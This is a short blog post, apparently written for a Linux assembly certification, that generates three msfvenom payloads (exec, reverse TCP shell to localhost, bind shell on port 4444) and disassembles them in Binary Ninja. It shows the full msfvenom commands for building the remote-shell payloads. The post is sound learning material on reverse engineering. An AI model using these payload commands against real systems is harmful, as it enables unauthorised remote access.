Analyzing MSFVenom Payloads with Binary Ninja - Linux x86_64
Introduction
In efforts to learn more about Binary Ninja, we will be taking apart three shellcode samples generated via msfvenom. Please note that disassemblers in general including Binary Ninja are fairly new to me and as such this will be a learning experience to me as much as it will be to you.
Shellcode I
First, we’ll look at exec option and generate payload that will run whoami command.
➜ ~ msfvenom -p linux/x64/exec CMD=whoami -f elf -o whoami
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 46 bytes
Final size of elf file: 166 bytes
Saved as: whoami
➜ ~
Will use the comment section in Binary Ninja to explain the shellcode as I feel it would be easier to digest this way.
Shellcode II
Next, we will be looking at stage-less reverse shell with an IP address of localhost and default port of 4444.
➜ ~ msfvenom -p linux/x64/shell_reverse_tcp lhost=127.0.0.1 -f elf -o RevShell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: RevShell
➜ ~
Let’s disassemble it.

Shellcode III
Lastly, will dissect stage-less bind shell that listen on all interfaces on port 4444 (default).
➜ ~ msfvenom -p linux/x64/shell_bind_tcp -f elf -o BindShell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 86 bytes
Final size of elf file: 206 bytes
Saved as: BindShell
➜ ~
And the analysis.

Closing Thoughts
I really like Binary Ninja and plan on using it more often moving forward. All of the above binaries are available on my github. Feel free to contact me for questions via Twitter @ihack4falafel.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
Student ID: SLAE64–1579